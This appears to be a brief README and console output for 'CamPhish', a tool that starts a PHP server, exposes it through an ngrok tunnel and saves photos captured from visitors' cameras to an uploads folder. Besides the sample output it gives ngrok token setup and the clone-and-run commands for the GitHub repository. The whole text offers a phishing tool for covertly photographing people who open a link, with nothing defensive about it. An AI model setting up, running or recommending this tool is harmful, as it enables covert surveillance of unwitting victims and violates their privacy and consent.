 CamPhish
Tg&Git: @Mresfelurm&mr-spect3r
[+] Starting PHP server on port 8738...
[+] Starting ngrok on port 8738...
[-] Ngrok public URL: https://c87b7991e6e8.ngrok-free.app
[+] Photo capture Started => uploads
After installing ngrok, enter the site and register, get your token and enter the token with this command: ngrok config
add-authtoken <token>
Now run the program:
git clone https://github.com/Mr-Spect3r/CamPhish
cd CamPhish
python main.py